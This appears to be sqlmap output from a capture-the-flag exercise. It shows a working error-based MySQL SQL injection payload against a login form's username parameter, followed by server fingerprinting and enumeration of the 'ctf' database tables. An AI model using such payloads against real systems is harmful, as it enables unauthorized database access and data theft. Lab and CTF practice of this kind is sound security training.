 Parameter: username (POST)
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=admin%1$' AND ROW(9847,7549)>(SELECT COUNT(*),CONCAT(0x716a7a7a71,(SELECT (ELT(9847=9847,1)))
,0x716b717a71,FLOOR(RAND(0)*2))x FROM (SELECT 2307 UNION SELECT 6926 UNION SELECT 7345 UNION SELECT 3716)a GROUP BY
x)-- rpbT&password=admin
---
[12:26:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.5.9
back-end DBMS: MySQL >= 4.1
[12:26:38] [INFO] fetching tables for database: 'ctf'
[12:26:39] [INFO] used SQL query returns 2 entries
[12:26:39] [INFO] starting 2 threads
[12:26:39] [INFO] retrieved: flag
[12:26:39] [INFO] retrieved: user
Database: ctf
[2 tables]
+------+
| user |
| flag |
+------+